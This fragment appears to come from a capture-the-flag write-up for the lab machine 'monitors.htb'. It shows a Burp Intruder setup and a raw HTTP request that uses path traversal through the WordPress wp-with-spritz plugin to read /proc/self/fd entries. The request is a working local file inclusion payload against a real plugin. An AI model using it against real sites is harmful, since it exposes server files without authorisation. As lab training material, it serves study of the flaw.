 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../..//proc/self/fd/§1§ HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10
11